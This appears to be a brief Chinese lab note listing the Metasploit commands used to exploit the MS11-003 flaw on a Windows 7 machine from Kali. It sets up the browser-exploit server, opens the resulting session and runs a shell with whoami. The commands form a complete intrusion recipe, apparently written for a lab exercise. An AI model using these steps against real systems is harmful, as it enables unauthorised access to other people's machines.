 实验
实验环境：kali2020、win7
利用工具：metasploit
命令：
msfconsole
search ms11_003
use 0
show options
set srvhost [kali的ip]
showoptions
set srvport 80
show options
set uripath a
exploit
sessions
sessions –i 1
shell
whoami